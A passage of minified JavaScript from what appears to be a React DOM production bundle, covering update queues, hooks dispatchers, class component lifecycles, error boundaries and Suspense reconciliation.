f=e.alternate;f!==null&&(f=f.updateQueue,o=f.lastBaseUpdate,o!==a&&(o===null?f.firstBaseUpdate=u:o.next=u,f.lastBaseUpdate=c))}if(i!==null){var d=l.baseState;a=0,f=u=c=null,o=i;do{var g=o.lane,j=o.eventTime;if((s&g)===g){f!==null&&(f=f.next={eventTime:j,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var p=e,y=o;switch(g=t,j=n,y.tag){case 1:if(p=y.payload,typeof p=="function"){d=p.call(j,d,g);break e}d=p;break e;case 3:p.flags=p.flags&-65537|128;case 0:if(p=y.payload,g=typeof p=="function"?p.call(j,d,g):p,g==null)break e;d=W({},d,g);break e;case 2:ot=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,g=l.effects,g===null?l.effects=[o]:g.push(o))}else j={eventTime:j,lane:g,tag:o.tag,payload:o.payload,callback:o.callback,next:null},f===null?(u=f=j,c=d):f=f.next=j,a|=g;if(o=o.next,o===null){if(o=l.shared.pending,o===null)break;g=o,o=g.next,g.next=null,l.lastBaseUpdate=g,l.shared.pending=null}}while(!0);if(f===null&&(c=d),l.baseState=c,l.firstBaseUpdate=u,l.lastBaseUpdate=f,t=l.shared.interleaved,t!==null){l=t;do a|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);Vt|=a,e.lanes=a,e.memoizedState=d}}function io(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var s=e[t],l=s.callback;if(l!==null){if(s.callback=null,s=n,typeof l!="function")throw Error(w(191,l));l.call(s)}}}var gr={},Qe=Et(gr),sr=Et(gr),lr=Et(gr);function It(e){if(e===gr)throw Error(w(174));return e}function Ki(e,t){switch($(lr,t),$(sr,e),$(Qe,gr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:_l(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=_l(t,e)}A(Qe),$(Qe,t)}function gn(){A(Qe),A(sr),A(lr)}function lu(e){It(lr.current);var t=It(Qe.current),n=_l(t,e.type);t!==n&&($(sr,e),$(Qe,n))}function qi(e){sr.current===e&&(A(Qe),A(sr))}var B=Et(0);function ps(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var dl=[];function Yi(){for(var e=0;e<dl.length;e++)dl[e]._workInProgressVersionPrimary=null;dl.length=0}var Wr=st.ReactCurrentDispatcher,ml=st.ReactCurrentBatchConfig,At=0,H=null,X=null,ee=null,hs=!1,Bn=!1,ir=0,gp=0;function ie(){throw Error(w(321))}function Gi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ae(e[n],t[n]))return!1;return!0}function Xi(e,t,n,s,l,i){if(At=i,H=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Wr.current=e===null||e.memoizedState===null?Np:wp,e=n(s,l),Bn){i=0;do{if(Bn=!1,ir=0,25<=i)throw Error(w(301));i+=1,ee=X=null,t.updateQueue=null,Wr.current=kp,e=n(s,l)}while(Bn)}if(Wr.current=fs,t=X!==null&&X.next!==null,At=0,ee=X=H=null,hs=!1,t)throw Error(w(300));return e}function Zi(){var e=ir!==0;return ir=0,e}function Be(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?H.memoizedState=ee=e:ee=ee.next=e,ee}function Me(){if(X===null){var e=H.alternate;e=e!==null?e.memoizedState:null}else e=X.next;var t=ee===null?H.memoizedState:ee.next;if(t!==null)ee=t,X=e;else{if(e===null)throw Error(w(310));X=e,e={memoizedState:X.memoizedState,baseState:X.baseState,baseQueue:X.baseQueue,queue:X.queue,next:null},ee===null?H.memoizedState=ee=e:ee=ee.next=e}return ee}function ar(e,t){return typeof t=="function"?t(e):t}function pl(e){var t=Me(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var s=X,l=s.baseQueue,i=n.pending;if(i!==null){if(l!==null){var a=l.next;l.next=i.next,i.next=a}s.baseQueue=l=i,n.pending=null}if(l!==null){i=l.next,s=s.baseState;var o=a=null,c=null,u=i;do{var f=u.lane;if((At&f)===f)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),s=u.hasEagerState?u.eagerState:e(s,u.action);else{var d={lane:f,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(o=c=d,a=s):c=c.next=d,H.lanes|=f,Vt|=f}u=u.next}while(u!==null&&u!==i);c===null?a=s:c.next=o,Ae(s,t.memoizedState)||(xe=!0),t.memoizedState=s,t.baseState=a,t.baseQueue=c,n.lastRenderedState=s}if(e=n.interleaved,e!==null){l=e;do i=l.lane,H.lanes|=i,Vt|=i,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function hl(e){var t=Me(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var s=n.dispatch,l=n.pending,i=t.memoizedState;if(l!==null){n.pending=null;var a=l=l.next;do i=e(i,a.action),a=a.next;while(a!==l);Ae(i,t.memoizedState)||(xe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,s]}function iu(){}function au(e,t){var n=H,s=Me(),l=t(),i=!Ae(s.memoizedState,l);if(i&&(s.memoizedState=l,xe=!0),s=s.queue,Ji(uu.bind(null,n,s,e),[e]),s.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,or(9,cu.bind(null,n,s,l,t),void 0,null),te===null)throw Error(w(349));At&30||ou(n,t,l)}return l}function ou(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function cu(e,t,n,s){t.value=n,t.getSnapshot=s,du(t)&&mu(e)}function uu(e,t,n){return n(function(){du(t)&&mu(e)})}function du(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Ae(e,n)}catch{return!0}}function mu(e){var t=tt(e,1);t!==null&&$e(t,e,1,-1)}function ao(e){var t=Be();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ar,lastRenderedState:e},t.queue=e,e=e.dispatch=jp.bind(null,H,e),[t.memoizedState,e]}function or(e,t,n,s){return e={tag:e,create:t,destroy:n,deps:s,next:null},t=H.updateQueue,t===null?(t={lastEffect:null,stores:null},H.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(s=n.next,n.next=e,e.next=s,t.lastEffect=e)),e}function pu(){return Me().memoizedState}function Qr(e,t,n,s){var l=Be();H.flags|=e,l.memoizedState=or(1|t,n,void 0,s===void 0?null:s)}function Ts(e,t,n,s){var l=Me();s=s===void 0?null:s;var i=void 0;if(X!==null){var a=X.memoizedState;if(i=a.destroy,s!==null&&Gi(s,a.deps)){l.memoizedState=or(t,n,i,s);return}}H.flags|=e,l.memoizedState=or(1|t,n,i,s)}function oo(e,t){return Qr(8390656,8,e,t)}function Ji(e,t){return Ts(2048,8,e,t)}function hu(e,t){return Ts(4,2,e,t)}function fu(e,t){return Ts(4,4,e,t)}function xu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function gu(e,t,n){return n=n!=null?n.concat([e]):null,Ts(4,4,xu.bind(null,t,e),n)}function ea(){}function yu(e,t){var n=Me();t=t===void 0?null:t;var s=n.memoizedState;return s!==null&&t!==null&&Gi(t,s[1])?s[0]:(n.memoizedState=[e,t],e)}function vu(e,t){var n=Me();t=t===void 0?null:t;var s=n.memoizedState;return s!==null&&t!==null&&Gi(t,s[1])?s[0]:(e=e(),n.memoizedState=[e,t],e)}function ju(e,t,n){return At&21?(Ae(n,t)||(n=Sc(),H.lanes|=n,Vt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,xe=!0),e.memoizedState=n)}function yp(e,t){var n=F;F=n!==0&&4>n?n:4,e(!0);var s=ml.transition;ml.transition={};try{e(!1),t()}finally{F=n,ml.transition=s}}function Nu(){return Me().memoizedState}function vp(e,t,n){var s=jt(e);if(n={lane:s,action:n,hasEagerState:!1,eagerState:null,next:null},wu(e))ku(t,n);else if(n=ru(e,t,n,s),n!==null){var l=de();$e(n,e,s,l),bu(n,t,s)}}function jp(e,t,n){var s=jt(e),l={lane:s,action:n,hasEagerState:!1,eagerState:null,next:null};if(wu(e))ku(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(l.hasEagerState=!0,l.eagerState=o,Ae(o,a)){var c=t.interleaved;c===null?(l.next=l,Wi(t)):(l.next=c.next,c.next=l),t.interleaved=l;return}}catch{}finally{}n=ru(e,t,l,s),n!==null&&(l=de(),$e(n,e,s,l),bu(n,t,s))}}function wu(e){var t=e.alternate;return e===H||t!==null&&t===H}function ku(e,t){Bn=hs=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function bu(e,t,n){if(n&4194240){var s=t.lanes;s&=e.pendingLanes,n|=s,t.lanes=n,zi(e,n)}}var fs={readContext:Te,useCallback:ie,useContext:ie,useEffect:ie,useImperativeHandle:ie,useInsertionEffect:ie,useLayoutEffect:ie,useMemo:ie,useReducer:ie,useRef:ie,useState:ie,useDebugValue:ie,useDeferredValue:ie,useTransition:ie,useMutableSource:ie,useSyncExternalStore:ie,useId:ie,unstable_isNewReconciler:!1},Np={readContext:Te,useCallback:function(e,t){return Be().memoizedState=[e,t===void 0?null:t],e},useContext:Te,useEffect:oo,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Qr(4194308,4,xu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Qr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Qr(4,2,e,t)},useMemo:function(e,t){var n=Be();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var s=Be();return t=n!==void 0?n(t):t,s.memoizedState=s.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},s.queue=e,e=e.dispatch=vp.bind(null,H,e),[s.memoizedState,e]},useRef:function(e){var t=Be();return e={current:e},t.memoizedState=e},useState:ao,useDebugValue:ea,useDeferredValue:function(e){return Be().memoizedState=e},useTransition:function(){var e=ao(!1),t=e[0];return e=yp.bind(null,e[1]),Be().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var s=H,l=Be();if(V){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),te===null)throw Error(w(349));At&30||ou(s,t,n)}l.memoizedState=n;var i={value:n,getSnapshot:t};return l.queue=i,oo(uu.bind(null,s,i,e),[e]),s.flags|=2048,or(9,cu.bind(null,s,i,n,t),void 0,null),n},useId:function(){var e=Be(),t=te.identifierPrefix;if(V){var n=Xe,s=Ge;n=(s&~(1<<32-Fe(s)-1)).toString(32)+n,t=":"+t+"R"+n,n=ir++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=gp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},wp={readContext:Te,useCallback:yu,useContext:Te,useEffect:Ji,useImperativeHandle:gu,useInsertionEffect:hu,useLayoutEffect:fu,useMemo:vu,useReducer:pl,useRef:pu,useState:function(){return pl(ar)},useDebugValue:ea,useDeferredValue:function(e){var t=Me();return ju(t,X.memoizedState,e)},useTransition:function(){var e=pl(ar)[0],t=Me().memoizedState;return[e,t]},useMutableSource:iu,useSyncExternalStore:au,useId:Nu,unstable_isNewReconciler:!1},kp={readContext:Te,useCallback:yu,useContext:Te,useEffect:Ji,useImperativeHandle:gu,useInsertionEffect:hu,useLayoutEffect:fu,useMemo:vu,useReducer:hl,useRef:pu,useState:function(){return hl(ar)},useDebugValue:ea,useDeferredValue:function(e){var t=Me();return X===null?t.memoizedState=e:ju(t,X.memoizedState,e)},useTransition:function(){var e=hl(ar)[0],t=Me().memoizedState;return[e,t]},useMutableSource:iu,useSyncExternalStore:au,useId:Nu,unstable_isNewReconciler:!1};function Oe(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Gl(e,t,n,s){t=e.memoizedState,n=n(s,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Ms={isMounted:function(e){return(e=e._reactInternals)?Wt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var s=de(),l=jt(e),i=Ze(s,l);i.payload=t,n!=null&&(i.callback=n),t=yt(e,i,l),t!==null&&($e(t,e,l,s),Hr(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var s=de(),l=jt(e),i=Ze(s,l);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=yt(e,i,l),t!==null&&($e(t,e,l,s),Hr(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=de(),s=jt(e),l=Ze(n,s);l.tag=2,t!=null&&(l.callback=t),t=yt(e,l,s),t!==null&&($e(t,e,s,n),Hr(t,e,s))}};function co(e,t,n,s,l,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(s,i,a):t.prototype&&t.prototype.isPureReactComponent?!er(n,s)||!er(l,i):!0}function Su(e,t,n){var s=!1,l=bt,i=t.contextType;return typeof i=="object"&&i!==null?i=Te(i):(l=ye(t)?$t:ce.current,s=t.contextTypes,i=(s=s!=null)?hn(e,l):bt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Ms,e.stateNode=t,t._reactInternals=e,s&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function uo(e,t,n,s){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,s),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,s),t.state!==e&&Ms.enqueueReplaceState(t,t.state,null)}function Xl(e,t,n,s){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Qi(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=Te(i):(i=ye(t)?$t:ce.current,l.context=hn(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Gl(e,t,i,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Ms.enqueueReplaceState(l,l.state,null),ms(e,n,l,s),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function yn(e,t){try{var n="",s=t;do n+=Xd(s),s=s.return;while(s);var l=n}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function fl(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Zl(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var bp=typeof WeakMap=="function"?WeakMap:Map;function Cu(e,t,n){n=Ze(-1,n),n.tag=3,n.payload={element:null};var s=t.value;return n.callback=function(){gs||(gs=!0,oi=s),Zl(e,t)},n}function Eu(e,t,n){n=Ze(-1,n),n.tag=3;var s=e.type.getDerivedStateFromError;if(typeof s=="function"){var l=t.value;n.payload=function(){return s(l)},n.callback=function(){Zl(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){Zl(e,t),typeof s!="function"&&(vt===null?vt=new Set([this]):vt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function mo(e,t,n){var s=e.pingCache;if(s===null){s=e.pingCache=new bp;var l=new Set;s.set(t,l)}else l=s.get(t),l===void 0&&(l=new Set,s.set(t,l));l.has(n)||(l.add(n),e=Fp.bind(null,e,t,n),t.then(e,e))}function po(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function ho(e,t,n,s,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ze(-1,1),t.tag=2,yt(n,t,1))),n.lanes|=1),e)}var Sp=st.ReactCurrentOwner,xe=!1;function ue(e,t,n,s){t.child=e===null?nu(t,null,n,s):xn(t,e.child,n,s)}function fo(e,t,n,s,l){n=n.render;var i=t.ref;return dn(t,l),s=Xi(e,t,n,s,i,l),n=Zi(),e!==null&&!xe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,nt(e,t,l)):(V&&n&&$i(t),t.flags|=1,ue(e,t,s,l),t.child)}function xo(e,t,n,s,l){if(e===null){var i=n.type;return typeof i=="function"&&!oa(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Pu(e,t,i,s,l)):(e=Gr(n.type,null,s,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(a,s)&&e.ref===t.ref)return nt(e,t,l)}return t.flags|=1,e=Nt(i,s),e.ref=t.ref,e.return=t,t.child=e}function Pu(e,t,n,s,l){if(e!==null){var i=e.memoizedProps;if(er(i,s)&&e.ref===t.ref)if(xe=!1,t.pendingProps=s=i,(e.lanes&l)!==0)e.flags&131072&&(xe=!0);else return t.lanes=e.lanes,nt(e,t,l)}return Jl(e,t,n,s,l)}function _u(e,t,n){var s=t.pendingProps,l=s.children,i=e!==null?e.memoizedState:null;if(s.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},$(ln,je),je|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,$(ln,je),je|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},s=i!==null?i.baseLanes:n,$(ln,je),je|=s}else i!==null?(s=i.baseLanes|n,t.memoizedState=null):s=n,$(ln,je),je|=s;return ue(e,t,l,n),t.child}function Lu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Jl(e,t,n,s,l){var i=ye(n)?$t:ce.current;return i=hn(t,i),dn(t,l),n=Xi(e,t,n,s,i,l),s=Zi(),e!==null&&!xe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,nt(e,t,l)):(V&&s&&$i(t),t.flags|=1,ue(e,t,n,l),t.child)}function go(e,t,n,s,l){if(ye(n)){var i=!0;as(t)}else i=!1;if(dn(t,l),t.stateNode===null)Kr(e,t),Su(t,n,s),Xl(t,n,s,l),s=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,u=n.contextType;typeof u=="object"&&u!==null?u=Te(u):(u=ye(n)?$t:ce.current,u=hn(t,u));var f=n.getDerivedStateFromProps,d=typeof f=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==s||c!==u)&&uo(t,a,s,u),ot=!1;var g=t.memoizedState;a.state=g,ms(t,s,a,l),c=t.memoizedState,o!==s||g!==c||ge.current||ot?(typeof f=="function"&&(Gl(t,n,f,s),c=t.memoizedState),(o=ot||co(t,n,o,s,g,c,u))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=s,t.memoizedState=c),a.props=s,a.state=c,a.context=u,s=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),s=!1)}else{a=t.stateNode,su(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:Oe(t.type,o),a.props=u,d=t.pendingProps,g=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Te(c):(c=ye(n)?$t:ce.current,c=hn(t,c));var j=n.getDerivedStateFromProps;(f=typeof j=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==d||g!==c)&&uo(t,a,s,c),ot=!1,g=t.memoizedState,a.state=g,ms(t,s,a,l);var p=t.memoizedState;o!==d||g!==p||ge.current||ot?(typeof j=="function"&&(Gl(t,n,j,s),p=t.memoizedState),(u=ot||co(t,n,u,s,g,p,c)||!1)?(f||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(s,p,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(s,p,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&g===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&g===e.memoizedState||(t.flags|=1024),t.memoizedProps=s,t.memoizedState=p),a.props=s,a.state=p,a.context=c,s=u):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&g===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&g===e.memoizedState||(t.flags|=1024),s=!1)}return ei(e,t,n,s,i,l)}function ei(e,t,n,s,l,i){Lu(e,t);var a=(t.flags&128)!==0;if(!s&&!a)return l&&to(t,n,!1),nt(e,t,i);s=t.stateNode,Sp.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:s.render();return t.flags|=1,e!==null&&a?(t.child=xn(t,e.child,null,i),t.child=xn(t,null,o,i)):ue(e,t,o,i),t.memoizedState=s.state,l&&to(t,n,!0),t.child}function zu(e){var t=e.stateNode;t.pendingContext?eo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&eo(e,t.context,!1),Ki(e,t.containerInfo)}function yo(e,t,n,s,l){return fn(),Ai(l),t.flags|=256,ue(e,t,n,s),t.child}var ti={dehydrated:null,treeContext:null,retryLane:0};function ni(e){return{baseLanes:e,cachePool:null,transitions:null}}function Tu(e,t,n){var s=t.pendingProps,l=B.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(l&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),$(B,l&1),e===null)return ql(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=s.children,e=s.fallback,i?(s=t.mode,i=t.child,a={mode:"hidden",children:a},!(s&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Is(a,s,0,null),e=Ft(e,s,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ni(n),t.memoizedState=ti,e):ta(t,a));if(l=e.memoizedState,l!==null&&(o=l.dehydrated,o!==null))return Cp(e,t,a,s,o,l,n);if(i){i=s.fallback,a=t.mode,l=e.child,o=l.sibling;var c={mode:"hidden",children:s.children};return!(a&1)&&t.child!==l?(s=t.child,s.childLanes=0,s.pendingProps=c,t.deletions=null):(s=Nt(l,c),s.subtreeFlags=l.subtreeFlags&14680064),o!==null?i=Nt(o,i):(i=Ft(i,a,n,null),i.flags|=2),i.return=t,s.return=t,s.sibling=i,t.child=s,s=i,i=t.child,a=e.child.memoizedState,a=a===null?ni(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ti,s}return i=e.child,e=i.sibling,s=Nt(i,{mode:"visible",children:s.children}),!(t.mode&1)&&(s.lanes=n),s.return=t,s.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=s,t.memoizedState=null,s}function ta(e,t){return t=Is({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Or(e,t,n,s){return s!==null&&Ai(s),xn(t,e.child,null,n),e=ta(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Cp(e,t,n,s,l,i,a){if(n)return t.flags&256?(t.flags&=-257,s=fl(Error(w(422))),Or(e,t,a,s)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=s.fallback,l=t.mode,s=Is({mode:"visible",children:s.children},l,0,null),i=Ft(i,l,a,null),i.flags|=2,s.return=t,i.return=t,s.sibling=i,t.child=s,t.mode&1&&xn(t,e.child,null,a),t.child.memoizedState=ni(a),t.memoizedState=ti,i);if(!(t.mode&1))return Or(e,t,a,null);if(l.data==="$!"){if(s=l.nextSibling&&l.nextSibling.dataset,s)var o=s.dgst;return s=o,i=Error(w(419)),s=fl(i,s,void 0),Or(e,t,a,s)}if(o=(a&e.childLanes)!==0,xe||o){if(s=te,s!==null){switch(a&-a){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(s.suspendedLanes|a)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,tt(e,l),$e(s,e,l,-1))}return aa(),s=fl(Error(w(421))),Or(e,t,a,s)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=$p.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,Ne=gt(l.nextSibling),we=t,V=!0,De=null,e!==null&&(Ee[Pe++]=Ge,Ee[Pe++]=Xe,Ee[Pe++]=Ut,Ge=e.id,Xe=e.overflow,Ut=t),t=ta(t,s.children),t.flags|=4096,t)}function vo(e,t,n){e.lanes|=t;var s=e.alternate;s!==null&&(s.lanes|=t),Yl(e.return,t,n)}function xl(e,t,n,s,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:s,tail:n,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=s,i.tail=n,i.tailMode=l)}function Mu(e,t,n){var s=t.pendingProps,l=s.revealOrder,i=s.tail;if(ue(e,t,s.children,n),s=B.current,s&2)s=s&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&vo(e,n,t);else if(e.tag===19)vo(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}s&=1}if($(B,s),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&ps(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),xl(t,!1,l,n,i);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&ps(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}xl(t,!0,n,null,i);break;case"together":xl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Kr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function nt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Vt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=Nt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Nt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Ep(e,t,n){switch(t.tag){case 3:zu(t),fn();break;case 5:lu(t);break;case 1:ye(t.type)&&as(t);break;case 4:Ki(t,t.stateNode.containerInfo);break;case 10:var s=t.type._context,l=t.memoizedProps.value;$(us,s._currentValue),s._currentValue=l;break;case 13:if(s=t.memoizedState,s!==null)return s.dehydrated!==null?($(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Tu(e,t,n):($(B,B.current&1),e=nt(e,t,n),e!==null?e.sibling:null);$(B,B.current&1);break;case 19:if(s=(n&t.childLanes)!==0,e.flags&128){if(s)return Mu(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),$(B,B.current),s)break;return null;case 